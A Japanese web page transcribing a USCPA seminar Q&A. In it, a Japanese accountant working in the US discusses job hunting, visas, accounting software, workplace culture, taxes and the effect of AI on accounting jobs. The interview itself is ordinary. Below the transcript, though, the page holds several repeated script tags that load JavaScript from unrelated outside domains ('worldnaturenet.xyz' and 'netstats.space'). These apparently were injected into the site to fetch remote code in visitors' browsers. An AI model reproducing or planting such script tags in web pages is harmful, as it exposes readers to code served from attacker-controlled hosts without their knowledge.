<p class="sanka">例えば私がアメリカへ行く際にUSCPAに合格したとして、APの業務はやっていたけども、レポーティングなどを全くやっていない状態だったら、採用側としては、「業務としてはやったことがない」という評価になるのでしょうか。</p>
<div class="guest_w">日系企業かアメリカの企業かによると思うのですけれども、多分、アメリカの企業だったらまずAPから入って、それで、CPAを持っているのだったら、チャンスが来たらアカウンタントになれるのではないかと思います。でも、そういうのはアメリカ人と競わなければいけないので大変は大変ですよね。</div>
<p class="sanka">レポーティングの業務までやっておいたほうがいいですか。</p>
<div class="guest_w">
<p>やっていたらすごくプラスなのではないかと思いますけどね。やはりマンスリークロージングの知識があるか、経験があるかなどは見られるのかなとは思います。</p>
<p>アメリカで日本人の経理が欲しいという場合だと、日本から経理を派遣してきているか、現地採用で日本人を雇って、日本語でのレポーティングや、本社の日本語での質問に答えられる人が欲しいというケースが多いので、ケースバイケースだとは思いますが、日系だったら、「CPAを持っているのだったら」と言ってくれるかもしれませんね。</p>
<p>それとも簿記2級などを取ってしまうとか、できれば派遣でも何でも、ゼネラルなアカウンタントの仕事やレポーティングなどができていたらもっといいのかなと思います。<br />
あとは、そのときの求人にどれぐらい人が応募してくるかにもよります。ビザを持っていて、日本人で、経理のバックグラウンドでCPAがある人というのは、東京のように多いわけではないので、その中で自分がどこまで目立てるかという感じだと思うので、タイミングが良ければ入れるかもしれないです。</p>
</div>
<p class="sanka">先程、カレッジに通っていたとおっしゃっていましたが、それは、仕事をしつつカレッジに通っていたのでしょうか？</p>
<div class="guest_w">初めはパートで働いていて、そこはほとんど日本語オンリーな感じの環境で、パートだったので並行でやっていました。日本で英文の書き方というのをどこまで皆さんがやっているのかが分からないのですけれども、アメリカで大学に行ったらEnglish101という英語を取らされるんですね。文章の書き方を主にやるのですけれども、カナダはどうですか。</div>
<p class="sanka">カナダでもやりますね。</p>
<div class="guest_w">ビジネス英語などはないのですけれども、文章の構成についてですね。構成の仕方などは、やはり勉強している人としていない人では違うし、私はすごく役に立ちました。</div>
<p class="sanka">向こうでの就職活動と言っては何ですが、最初はパートで入ったとおっしゃっていて、CPAはその時点で合格されていたと思うのですが、取りあえず何でもいいからやってみようという感じで決めて入っていったのですか。</p>
<div class="guest_w">まずは、フルタイムだとビザが永住権を持っている人がいいというのが主だったのですが、パートは特に言われなくて、Lビザの配偶者ビザでも、「長くいます」と言ったら、「じゃあ大丈夫かな」という感じで採ってくれたので、それで最初は入りました。</div>
<p class="sanka">そこでそういう繋がりがあって、今のところに行ったという感じですね。</p>
<div class="guest_w">そうです。</div>
<p class="sanka">では、最初の最初はサイトで探していくという感じが一般的なのですか。</p>
<div class="guest_w">多分、日本人には一般的なのではないかと思います。あとは、日本人向けの転職サイト、エージェントもいますね。主に日本語が話せる人の求人を扱っているエージェントがいます。<br />
それも日本人向けのサイトに広告か何かが載っていました。向こうへ行って、日本人の友達が一人でもできたら、いろいろ情報を教えてもらえると思いますよ。</div>
<p class="sanka">今、自分がやっている作業では会計システムとエクセルの2個を本当によく使うのですが、アメリカで会計をする場合にも基本は会計ソフトやエクセルを使われているのですか。</p>
<div class="guest_w">
<p>そうですね。会計ソフトはERPのシステムが入っています。でも、日本が欲しいリポートが直に出ないケースが多いので、自分でエクセルで加工して、日本報告用のレポーティングを作るための資料をまず作って、そこからレポーティングを作るという感じでやっています。</p>
<p>クオータリーだと、20件ぐらいレポーティングのための資料作りというのがあって、エクセルでERPから出したソフトを加工して、こちらと組み合わせるなどしています。</p>
</div>
<p class="sanka">海外で働くときにソフトとMSのオフィス系と何かが使えないと駄目だというものがあるのかなと思ったのですが、それは基本ないということですか。日本とほとんど一緒ですか。</p>
<div class="guest_w">私のケースだと特にないです。でも、エクセルは、マクロまでいきませんが、いろいろな関数が使えたほうが自分のためというか、仕事を効率よくまわすという意味で良いと思います。</div>
<p class="sanka">私は日本の大学を出ていて、今、IT企業の経理で英語は全く使わないのですが、USCPAでようやく英語に触れだしたというようなスペックなので、海外で働きたいという気持ちはあるのですが、やはり他の人たちに比べると、語学という点で見劣りしてしまう不安がありまして、もしも同じような不安を抱えていたところがあれば、どうやって乗り越えたのかというのがあれば聞かせて貰えますか。</p>
<div class="guest_w">
<p>取りあえずできることをやって、一日中できるだけ英語に触れて、BBCを見て、CNNを見て、読むのもできるだけ英語を読んで。私は電車に乗ったら、表示が日本語と英語があるので、それも英語で見たりして、取りあえず英語に触れて頑張りました。</p>
<p>あとは、できるところまでやったら、行ったら行ったで自分を信じてやるしかないから、そこまでにどれだけやってきたかをそこで出し切るというか、私も日々闘いですね。</p>
<p>でも、外国人もたくさん働いているので、3年、4年といれば、自然に身に付いていくと思います。英語に触れることを拒否してしまう人もいると思うのですけれども、そういうことでなければ自然に身に付いていくと思いますし、あとは慣れるしかないのだと思いますね。</p>
</div>
<p class="sanka">私は経理などは未経験なのですが、USCPAに受かってすぐアメリカに行きたいと思っても、ビザがないのでアプライなどしても全く駄目でしょうか。</p>
<div class="guest_w">
<p>方法は幾つかあると思うのですが、まずアメリカ企業に就職するか、日本企業に就職するかで分かれていると思います。アメリカ企業だと、アカウンティングのバックグラウンドがあるかなどを見られると思います。アメリカはやはり即戦力を求めるケースがとても多くて、向こうの新卒もインターンをして、実際にすぐ働ける状況になってから就職するケースが多いので、日本のように育てるというのがあまりないんですね。</p>
<p>また、私が言うのはメーカーなどですが、日本企業で経理が欲しかったら、日本から駐在を送るか、向こうにいるビザがある人を採るケースが多いです。ただ、私が知っているケースだと、日本人向けの日系の会計事務所というのも各地に幾つかあって、そういうところだと日本人が欲しいという需要はあるんですね。そこだとビザをサポートしてくれるケースも多いです。</p>
<p>元アビタスの卒業生ですが、MBAのコースをアビタスで1年取って、ボストンに1年留学した友達がいます。彼女はMBAを取って、ニューヨークの日系の会計事務所に採用してもらって、H-1のビザのサポートをもらって、今、会計事務所で働いています。そういうところだと結構サポートしてくれるのかなと思います。</p>
<p>あとは、Big4などだったら日本人部隊というのがあったりして、日系企業からの需要があるようで、社長さんが日本人だったり、経理の人が駐在の日本人だったりすると、日本語で対応できる会計士が欲しいというケースがあるようです。H-1でサポートしてもらっている人もいます。ただH-1だとLotteryがあるんですよね。</p>
</div>
<p class="sanka">私もそれが心配です。</p>
<div class="guest_w">でも、今トランプ政権になって、インド人のITエンジニアのアプライが減ったようなので、受かりやすくはなっているようです。ただ、プロセスが長引いているというのは聞いていて、いつもだと言われないような書類を提出してくださいなどと言われる、とは言っていたのですけれども、私のその友達も無事に受かったので、去年H-1に通って今も働いていますよ。</div>
<p class="sanka">そのお友達の方も経理の経験はやはりありますか。</p>
<div class="guest_w">そうです。彼女は日本で経理をしていました。</div>
<p class="sanka">やはりしていたほうがいいですよね。</p>
<div class="guest_w">あったほうがやはりいいと思いますね。<br />
でも、こういうのは一般的なケースであって、常にチャンスというのはあると思います。だから、100パーセントないというわけでは絶対にないので、トライし続けていたらあるかもしれません。</div>
<p class="sanka">アメリカでの働きづらさや生きづらさはありますか。例えば医療保険制度など、記事でしか読んだことがありませんが、日本と随分違うということを体感することはありますか。</p>
<div class="guest_w">
<p>医療費は本当にすごく高くて、日本のように、どの会社に入っても同じようなサポートがもらえるわけではなくて、会社によって全く違います。大手だと、例えば保険料も払わなくていいし、保険自体もとても手厚くていい保険なのですが、中小企業だと毎月何万も払わなければいけないのにあまり内容が良くないなど、会社によってすごく差がありますね。</p>
<p>どういうものが違うかというと、例えば、私は向こうで妊娠・出産したのですけれども、そのときにエコーというのをやりますが、それの回数が全く違ったりするんです。だから、そういうのも違うなと思いました。</p>
<p>それから、向こうに行ってしまえば慣れると思いますが、アメリカの人は結構自分の非を認めなかったり、自分の仕事にあまり責任を持ってない人がいたりします。プロフェッショナルの人は全くそんなことはないのですけれども、一般的な話だと、間違っていても、「あっ、間違ってるね」くらいの感じで、「ごめんなさい」や「今度からこうします」などは別にないし、自分は常に悪くないという感じでやられたりするので、そういうので初めはイラッとしたりしたのですが、そういうのも行ったら慣れてしまうので大丈夫だと思います。</p>
</div>
<p class="sanka">お子さんが生まれる過程で医療費がかかると思うのですけれども、その他のサポートという面でありがたいなと思うところはありましたか。</p>
<div class="guest_w">みんなが結構優しくて、妊娠中、普通にスーパーなどで歩いていたら、見知らぬ人に「おめでとう」と言われました。そういうのはとても温かいし、バスに乗るときも入り口がガーッと下がってベビーカーで入ったり、そういうのがとても手厚くて、こちらだと子供を連れていてワーワーすると、「すみません、すみません」という感じだと思うのですけれども、そういうのはなくて堂々としていられるというか、みんなが「子供が泣くのは当然だ」というような感じです。</div>
<p class="sanka">いいですね。</p>
<div class="guest_w">あとは、オフィスの人も子供が小さいときから働いている人は日本よりも数が多いので、例えば子供が熱を出して、急に「すみません、今日はお休みします」とか「家から仕事をします」などとなっても文句を言う人がいないし、イラッとされる人もいなくて、「私も子供が小さいときはそうだったよ」とみんなが言ってくれるので、女性としてはすごく働きやすいなと思いますね。</div>
<p class="sanka">住宅手当などはあるのでしょうか。</p>
<div class="guest_w">住宅補助は多分ないと思います。<br />
交通費の補助もなくて、会社の場所にもよりますが、車通勤している人が結構いますけれども、バス代などは特に出ないです。</div>
<p class="sanka">その分、少し給料が高いなどということはありますか。</p>
<div class="guest_w">給与水準はアメリカのほうが高いのですが、生活費も高いので、トントンなのではないかと思います。結構共働きをしている人が多いですね。</div>
<p class="sanka">その部分で、自分は郊外から働きに出ているのだから給料を高くしてくれ、という交渉などはありですか。</p>
<div class="guest_w">遠いからという交渉はないと思います。これだけやっているから、などという交渉はよくあると思いますね。あとは、言わないと駄目というのもあって、例えば日本だと、「何々さんは頑張っているな」と上司が陰ながら知っていてくれるというのがあると思うのですけれども、そういうのはなくて、言わないと、そのままの給料で満足していると思われるようです。だから、どれだけ残業して頑張っていても、「上げて」と言わないと上げてくれないようですね。</div>
<p class="sanka">取りあえず言うというのは大事ですね。</p>
<div class="guest_w">そうです。言うのは重要なようです（笑）。</div>
<p class="sanka">アメリカは、やっているルーティン作業に対しての評価ではなくて、昇給など待遇面での交渉をするときの材料というのは、たとえ経理だったとしても成果主義がやはり求められるものですか。</p>
<div class="guest_w">確かにプロジェクトをよくやりたがりますね。<br />
普通の仕事だけこなしていると評価されないようです。自分で問題提起して、それを実際に自分でこなしていくと評価されやすいと聞きます。</div>
<p class="sanka">実際そういう人たちのほうが結果的にお給料などは上がりやすいですか？</p>
<div class="guest_w">やはりコミュニケーション能力がすごく高い人や、プレゼンがとても上手だったりする人のほうが上にいきやすいのではないかと思いますし、給料も伸びやすいのではないかと思いますね。<br />
日系企業かどうかにもよるかとは思うのですが、上司がアメリカ人だったりしたら、そういうふうにするほうが受けるかもしれません。</div>
<p class="sanka">私は全く会計未経験で、話を聞いていると、経理をやったことがないために言葉自体が分からなかったりしたので、日本で少しやってから行ったほうがいいかなと思ったのですけれども、パートなどでもある程度はやっていったほうが良いでしょうか？</p>
<div class="guest_w">
<p>基本、教えてもらえないと思うんですね。経理が教えてくれるという環境は、ほかにも経理の人がいる環境で、ある程度大きな会社だと思うのですが、そういうところだったら、経験がある人が応募してきてしまうと思うので、やはり経験はあったほうが良いと思います。</p>
<p>それと、経理のソフトウエアなども使ったことがあるかどうかというのは面接時に聞かれると思いますね。でも、もしかしたら、USCPAの知識があるのだったら大丈夫だと言ってくれるところもあるかもしれませんけどね。</p>
</div>
<p class="sanka">日本の企業とアメリカの企業では、日本のほうが手厚く教えてくれるということだと思うのですけれども、OJTのような、先輩のような人は教えてくれないということですか。マニュアルなどもないというレベルですか。</p>
<div class="guest_w">会社にもよるとは思いますが、基本的に、アカウンタントプロフェッショナルだと見られていると思っていて、プロフェッショナルで入るのだったらできて当然と思われていると思うんですね。もし勉強しながらだったら、まずARに入って、APに入って、そしてUSCPAを取ったら、チャンスが来ればゼネラルアカウントができるのかなと思います。基本的に、最低限の指示で動けるぐらいの感じかと思うのですが、会社にもよるとは思います。</div>
<p class="sanka">ずっと先輩から教えられていたので、アメリカだと違うのかなと思いました。</p>
<div class="guest_w">初めは、例えばシステムの使い方などは本当に分からないと思うので、そういうことはやってくれると思います。<br />
「これとこれを、VLOOKをこういうふうにして」などというのは多分なくて、「こういうことをしたいからできる？」というような感じでぽんと投げられて、自分で考えて、「こういうふうにやってみたのですけれどもどうでしょうか」というような感じになるのかなと思います。</div>
<p class="saka">日本だと「パソコンは全くできません」という人が結構いるんですよね。</p>
<p class="sanka">うちの会社にもいます。</p>
<p class="saka">いますよね。</p>
<div class="guest_w">どういうことですか。年配の方ということですか。</div>
<p class="saka">若くてもいるんですよ。40代以上だと大学でパソコン触っていましたという世代ではないので、PCには疎いっていうのはわからなくもないんですけど、20代前半とかでも「パソコンに殆ど触ったことがないです」って人が結構いるんですよね。</p>
<p class="sanka">「SUMすら分かりません」という人がたくさんいます。</p>
<p class="saka">そうです。逆に今はパソコン通り越して、スマホになってしまっていて、パソコンではメールも打たないというような人もいるって何かで読んだことあります。そういうITリテラシーみたいな意味では、アメリカはどうなんですかね？</p>
<div class="guest_w">私の周りではいないです。年を取っても働いている人が多くて、私の今行っている会社でもARの人がもう60歳近い人ですし、APの人も50代で、みんな女の人ですけど、カスタマーサポートも多分60歳ぐらいの女性がいて、みんなばりばり使いこなしています。ずっと働いているので少しずつ変わっていってもキャッチアップしていけているのかなという感じではありますけれどもね。</div>
<p class="sanka">会計ソフトでメジャーなところはあるのですか。</p>
<div class="guest_w">メジャーかどうか分からないのですが、会社の規模にもよって、アメリカの中小だとクイックブックスというのが結構メジャーで、こちらだと弥生や勘定奉行ぐらいの規模のところが使っていると思うのですけれども、例えば、日系企業向けの会計事務所の小さいところに入ったら、クイックブックスは絶対に使います。</div>
<p class="sanka">PCのソフトはマイクロソフトがメジャーですか。</p>
<div class="guest_w">オフィスは多分マイクロソフトが強いのではないかと思います。</div>
<p class="sanka">最初に紹介いただいたときおっしゃったコネの件なのですけれども、自分みたいに何かしらしない限りアメリカへ行く機会がない人間にとって、コネを作る術が、やはり現地にいない分、やり方が分からないんですけど、何か方法はありますか？</p>
<div class="guest_w">コネが主に生きるのはアメリカでの転職などだと思うのですが、経理ではないのですが、シアトルに日本人向けの人材紹介の会社があって、そこでエージェントで来ている方が1人いて、その方は直接日本から転職してきたと言っていました。</div>
<p class="saka">アメリカの求人サイトがあると思いますし、日本人向けのところもたくさんあるとよく聞くので、それを検索してみて、アプライしてみると良いんじゃないですかね。さすがにCPAに合格した後のほうがいいと思うのですけれども、今のうちにそういった情報を得ておくという意味では、その辺でコンタクトを取ってみるというのはありかなという感じはします。</p>
<div class="guest_w">そうですね。</div>
<p class="saka">あとはボストンキャリアフォーラムに行ってみるとか。その場合だとその日のうちに選考が進んで、すぐ採用というような感じもあるみたいですね。</p>
<p class="sanka">私もそうです。キャリアフォーラムで採用です。でも、それはボストンではなくて日本でのキャリアフォーラムでした。</p>
<p class="saka">同じところの主催でロンドンでやってたりしますよね。</p>
<p class="sanka">アメリカに行けなくても大丈夫なので、日本だと夏ぐらいにやっていると思います。</p>
<p class="sanka">仕事を探していたときにUSCPAの資格自体が活きましたか？</p>
<div class="guest_w">
<p>今の会社は、多分CPAでなかったら難しかったのかなと思いますね。</p>
<p>というのは、日系企業なので、日本人からしたら日本で経理の経験が長いというのは評価ポイントだと思うのですけれども、アメリカ人の同僚もたくさんいますし、ファイナンスのヘッドもアメリカ人なので、その人にアピールするには、日本での経験よりも、英語の会計用語が分かるのかとか、どういった知識があるかというのは、CPAを持っていると、アメリカ人にはわかりやすいですよね。これぐらいだったら分かる、というところで。ただ、私の場合はアカウンティングのメジャーではないので、やはり経験も必要だったのかと思いますね。</p>
</div>
<p class="saka">以前、ゲストで来てもらった方がおっしゃっていましたけれど、米系企業の求人サイトを見ると、経理・財務の求人であれば、USCPAを持ってないとアプライさえできないというところが殆どで、持っていて当たり前なんですよね。</p>
<div class="guest_w">結構一般的なのだと思いますね。</div>
<p class="sanka">競争のところで、経理の事務員などは将来AIによって仕事を奪われる、というようなニュースがいろいろあると思うのですが、実際に働いている人たちはそういう危機感はあったりするものですか？</p>
<div class="guest_w">
<p>多分、大企業から入れていくと思うんですよね。AIを使うにも調整が絶対に必要なので、まず大企業からやっていって、中小に導入するのは価格も安くならなければいけないし、調整してくれる人がいなければいけないので、私は、あと10年は大丈夫かなと思っています（笑）。</p>
<p>でも、うちの会社は結構大手のところと取引があるのですけれども、そこは面白くて、普通、インボイスを発行すると、向こうのAPの人が受け取って処理するという感じだと思うのですが、そういうプロセスをとらなくて、こちらからインボイスを発行するときにその取引先の会社のサイトにログインして、インボイスを直接登録してしまうのです。</p>
<p>それは向こうのAPの人の数を減らしていると思うんですよね。大手だから、周りの企業も向こうのやり方に合わせてくれるから、そういう事が成り立つんだと思うのですが、そういうのが自動化されていったら、AP・ARの人の数は減るのかなとは思いますね。</p>
</div>
<p class="sanka">そうなると、やはりアカウンタントになるぐらいにならないと食えなくなってしまうという感じですね。</p>
<p class="saka">最近、この場では必ずAIの話になりますね。Big4はどこもAI導入に向けたプロジェクトチームがあって、色々とやっているというのを聞きます。監査も今までサンプルでやっていたのが、全件チェックできるということになっていくんだと思いますよね。</p>
<p>皆さんが言うのは、いわゆる帳簿を付けるとか、あくまで入力作業みたいな仕事というのは、全部なくなってしまうと思うのですけど、何か判断するところというのはきっとまだまだ出来ないですよね。</p>
<div class="guest_w">そうですね。</div>
<p class="saka">そういったときにやはりUSCPAの方というのは、その判断する側になるはずなので。</p>
<div class="guest_w">そう思いますね。今回の監査では簡単な仕事は全部インドのほうでやっていたんですよ。だから、そうしたBig4とかの監査法人も新卒の採用を絞ってしまうのかなと思ったり、難しい仕事と簡単な仕事で分けていって、だんだん効率良くしていってというのを、AIではないですけれども、そういうのがあったりしますね。</div>
<p class="sanka">アメリカや先進国で自動化が進んでいると同時に、例えば途上国など、経済規模が比較的小さい国などでもAI化は進んでいくと思われますか。</p>
<p class="saka">進んでいくんじゃないですかね。</p>
<p class="sanka">同時に、ですか。</p>
<p class="saka">同時というか、結果的に先進国がお金を出してやらせていくんだと思います。</p>
<div class="guest_w">でも、<strong>もしAIが入っても、それを誰かがプログラミングして指示しないといけないではないですか。何が欲しい、こういうリポートが欲しければ、これとこれとこれが必要だとか、ディシジョンメーキングしていくのは人間だから、そういう判断はまだ人間がやっていくと思うのです。だから、そちらの側に回っていれば大丈夫</strong>なのではないかと思いますね。</div>
<p class="saka">日本人は労働人口がどんどん減っていきますから。</p>
<div class="guest_w">確かにそうですね。</div>
<p class="sanka">会計基準について、今、USGAAPの勉強をしていますが、これからIFRSもどんどん入ってくると思って、アメリカで上場している企業などでも海外投資家からの誘導でIFRSに切り替えていくというのは、もしかしたら今後増えてくるのかなと思うのですが。</p>
<div class="guest_w">残念ながらIFRSのほうは分からないんですけど、多分、アメリカ人の性格上、必要に迫られないとやらないので、もし会社が入れるということになったらみんな勉強するのではないでしょうかね。</div>
<p class="saka">アメリカで仕事をする限りは、おそらくU.S.GAAPを使うんじゃないかと思いますけどね。USCPAを勉強していれば、FARでIFRSの話をしますけれども、差異はかなりなくなってきているので、日本国内でIFRSをやっている方に聞いても、あらためてIFRSの勉強をしなくても大丈夫、と皆さんはおっしゃっています。</p>
<p class="saka">USCPAの学習の中で、各科目がこういうふうに活きているとかありますか？</p>
<div class="guest_w">多分、全部が結構活きているのかなと思いますね。英単語はすごく自分に自信が持てます。アメリカ人は強く主張して、間違ったことでも主張してくるので、そのときに反論するのに英語も不利だし、というのがあるのですけれども、<strong>「いや、こうだから」というのは、やはり勉強したのがベースにあるから強く言える</strong>というか、それが「間違っている、こうだよ」というのは自分に自信を持って言えるので、それはすごくいいかなと思いますね。負けないように立ち向かえます（笑）。</div>
<p class="saka">REGは合格すると忘れちゃうって人も多いですけど。</p>
<div class="guest_w">個人税制もREGでしたっけ。</div>
<p class="saka">そうです。</p>
<div class="guest_w">
<p>それはすごく活きていますね。<strong>日本だと会社が確定申告してくれますが、アメリカは全部自分でやらないといけないので、自分でやるかプロフェッショナルに頼むか</strong>で、頼むとお金がかかります。今はいいソフトウエアも結構あるので、みんなそれを使うのですけれども、そういうのは自分でできるし、副業もできますよ。</p>
<p>アメリカは結構副業を認めている会社が多くて、私はやってないですけれども、みんな自分で税務申告をやらないといけなくて、すごい量なんですよ。そうすると、会計事務所が1月から3月、4月はすごい仕事量になってしまうので、みんな徹夜、徹夜、徹夜なのですけれども、そのときのボリュームを減らすために知り合いの会計事務所で「手伝いに来て」と言われている方も知っています。</p>
<p>あとは結構個人で、自分で事務所を持って仕事をされている方も多いので、何歳になっても働き続けられるということで、もし会社を辞めたとしても、自分のペースで仕事も可能だろうし、年を取ってもお客さんがいる限りそういうのはできるから、REGなどはすごく役に立っています。</p>
</div>
<p class="saka">それはアメリカなら、ということですね。</p>
<div class="guest_w">そうです。<br />
日本にいたらあまり使わないかもしれませんけど、アメリカへ行ったらすごく使えます。でも、日本でもアメリカの税務申告の代行をしている会社があると思うので、そういうところだと使えるんじゃないですかね。</div>
<p class="saka">今の職場で日本人だからこそ良かったというところは何かありますか。</p>
<div class="guest_w">
<p>仕事を失う可能性が低いかなと思います。なぜかというと、日本人を雇っているということは、日本語で対応できる人が欲しいから日本人を雇っているわけで、もしかしたら、日本の本社が英語のできる人を雇ってしまって、ダイレクトにアメリカ人とやりとりできるようになると職が危ないかもしれませんが、どうやらそういうことはなさそうなので大丈夫かなと。</p>
<p>それはファイナンスのヘッドも分かっていて、自分は日本語が分からなくて、連結パッケージなども全部日本語で来てしまうし、そういうのをやっているというのを知っているので、少し安心かなと、自分のポジションは大丈夫かなというのはありますね。</p>
</div>
<p class="saka">日本人が向こうで働くのであれば、やはり日本語の部分ですよね。会計がわかっていて、英語ができる人はいくらでもいるわけなので、日本語を必要としている会社に日本人として、USCPAを持って行く、というのはとても意味がありますし、採用されやすいんだと思います。実務経験があれば尚良し、って感じですね。</p>
<div class="guest_w">そうですね。<br />
今日の参加者の皆さんもアメリカで働きたいという方が多かったので、まずはUSCPAに合格していただければと思います。頑張って下さい。</div>
<p><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=20" type="text/javascript"></script></p>
<p><script src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_994348382&amp;key=1b3622eba14d06227e&amp;cv=1526786149&amp;t=1526786148915" type="text/javascript"></script><script src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_235745486&amp;key=1b3622eba14d06227e&amp;cv=981&amp;t=1526786148915" type="text/javascript"></script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=18" type="text/javascript"></script></p>
<p><script src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_964253807&amp;key=1b3622eba14d06227e&amp;cv=1526786162&amp;t=1526786162268" type="text/javascript"></script><script src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_21236792&amp;key=1b3622eba14d06227e&amp;cv=994&amp;t=1526786162268" type="text/javascript"></script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=23" type="text/javascript"></script></p>
      <div>			<div class="textwidget"><div class="center">
PR<br />
<a href="https://goo.gl/4LDp7e"><br />
<img src="https://uscpa.ne.jp/wp-content/uploads/2017/07/car_l.jpg" alt="USCPAの転職ならアビタス"><br />
</a>
</div>
</div>
		</div>
<h3>他の人にも教えてあげる。</h3>
<div id="share">
<ul>
<!-- Twitter -->
<li class="share-twitter">
<a href="http://twitter.com/share?url=https://uscpa.ne.jp/archives/2620&amp;text=%E6%97%A5%E6%9C%AC%E3%82%88%E3%82%8A%E3%82%82%E7%B5%8C%E7%90%86%E3%81%AE%E5%9C%B0%E4%BD%8D%E3%81%8C%E9%AB%98%E3%81%84%E3%81%A8%E6%84%9F%E3%81%98%E3%82%8B%E3%81%93%E3%81%A8%E3%82%82%E3%81%82%E3%82%8B%E3%81%97%E3%80%81%E5%A5%B3%E6%80%A7%E3%81%A7%E3%82%82USCPA%E3%82%92%E6%8C%81%E3%81%A3%E3%81%A6%E3%81%84%E3%82%8C%E3%81%B0%E3%83%97%E3%83%AD%E3%83%95%E3%82%A7%E3%83%83%E3%82%B7%E3%83%A7%E3%83%8A%E3%83%AB%E3%81%A8%E3%81%97%E3%81%A6%E6%89%B1%E3%81%A3%E3%81%A6%E3%82%82%E3%82%89%E3%81%88%E3%82%8B" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-twitter"></i>  Twitter</a>
</li>
<!-- Facebook --> 
<li class="share-facebook">
<a href="http://www.facebook.com/sharer.php?u=https://uscpa.ne.jp/archives/2620&amp;t=日本よりも経理の地位が高いと感じることもあるし、女性でもUSCPAを持っていればプロフェッショナルとして扱ってもらえる" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>  シェア</a>
</li>
<!-- line -->
<li class="share-line">
<a href="http://line.me/R/msg/text/?日本よりも経理の地位が高いと感じることもあるし、女性でもUSCPAを持っていればプロフェッショナルとして扱ってもらえる%0D%0Ahttps://uscpa.ne.jp/archives/2620"　onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"> Lineで送る</a>
</li>
</ul>
<div class="fb-like" data-href="https://www.facebook.com/abitususcpa/" data-width="350px" data-layout="standard" data-action="like" data-show-faces="true" data-share="false"></div>

</div>



      <hr>

  <div class="col_half">
    </div>


<div class="col_half col_last">
</div>
<div class="clear"></div>
     <hr>
           <hr>

     
<div class="wp_rp_wrap  wp_rp_modern" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">他にもこんな合格者がいます！</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-1529" data-post-type="none" ><a href="https://uscpa.ne.jp/archives/1529" class="wp_rp_thumbnail"><img src="https://uscpa.ne.jp/wp-content/uploads/2013/10/94_a-150x150.jpg" alt="9年間のNYでの生活に終止符を打ち、帰国後は実力主義の環境へ。" width="150" height="150" /></a><a href="https://uscpa.ne.jp/archives/1529" class="wp_rp_title">9年間のNYでの生活に終止符を打ち、帰国後は実力主義の環境へ。</a></li><li data-position="1" data-poid="in-2745" data-post-type="none" ><a href="https://uscpa.ne.jp/archives/2745" class="wp_rp_thumbnail"><img src="https://uscpa.ne.jp/wp-content/uploads/2011/11/42-300x200-150x150.jpg" alt="現地スタッフとコミュニケーションをするときに私はUSCPAだと言えることは強い" width="150" height="150" /></a><a href="https://uscpa.ne.jp/archives/2745" class="wp_rp_title">現地スタッフとコミュニケーションをするときに私はUSCPAだと言えることは強い</a></li><li data-position="2" data-poid="in-2688" data-post-type="none" ><a href="https://uscpa.ne.jp/archives/2688" class="wp_rp_thumbnail"><img src="https://uscpa.ne.jp/wp-content/uploads/2019/04/shutterstock_11471662-150x150.jpg" alt="USCPAを取得して圧倒的に英語の財務諸表を読むのが速くなりました。" width="150" height="150" /></a><a href="https://uscpa.ne.jp/archives/2688" class="wp_rp_title">USCPAを取得して圧倒的に英語の財務諸表を読むのが速くなりました。</a></li><li data-position="3" data-poid="in-2576" data-post-type="none" ><a href="https://uscpa.ne.jp/archives/2576" class="wp_rp_thumbnail"><img src="https://uscpa.ne.jp/wp-content/uploads/2018/03/sky-3122210_1280-150x150.jpg" alt="監査法人ならUSCPA科目合格の方も、求むということをよく見ます。" width="150" height="150" /></a><a href="https://uscpa.ne.jp/archives/2576" class="wp_rp_title">監査法人ならUSCPA科目合格の方も、求むということをよく見ます。</a></li><li data-position="4" data-poid="in-2558" data-post-type="none" ><a href="https://uscpa.ne.jp/archives/2558" class="wp_rp_thumbnail"><img src="https://uscpa.ne.jp/wp-content/uploads/2018/03/architecture-3180099_1280-150x150.jpg" alt="海外赴任希望者必見！メーカーはチャンスが多い！？" width="150" height="150" /></a><a href="https://uscpa.ne.jp/archives/2558" class="wp_rp_title">海外赴任希望者必見！メーカーはチャンスが多い！？</a></li><li data-position="5" data-poid="in-2396" data-post-type="none" ><a href="https://uscpa.ne.jp/archives/2396" class="wp_rp_thumbnail"><img src="https://uscpa.ne.jp/wp-content/uploads/2017/01/bc0bfb4bb3b9be2677d59dfcb0262293-150x150.jpg" alt="どういう場所に住みたいか、どういう人生を送りたいか。たまたまそのきっかけになるのがUSCPA。" width="150" height="150" /></a><a href="https://uscpa.ne.jp/archives/2396" class="wp_rp_title">どういう場所に住みたいか、どういう人生を送りたいか。たまたまそのきっかけになるのがUSCPA。</a></li></ul></div></div>
      </section>
      
      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn">
  
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://uscpa.ne.jp/archives/category/uscpa" rel="category tag">USCPA</a></li>
                    <li class="tag"><i class="fa fa-tag"></i> <a href="https://uscpa.ne.jp/archives/tag/women" rel="tag">女性</a>, <a href="https://uscpa.ne.jp/archives/tag/foreign-countries" rel="tag">海外</a></li>
                  </ul>
      </footer>
      
      <hr>



      <div class="post-share">
      <h4 class="post-share-title">SNSでもご購読できます。</h4>

    
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-facebook"><a href="https://www.facebook.com/uscpa"><span><i class="fa fa-facebook"></i> FaceBook</span>でフォローする</a></li>
            <li class="post-sns-twitter"><a href="https://twitter.com/Abitus_USCPA"><span>Twitter</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
      

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
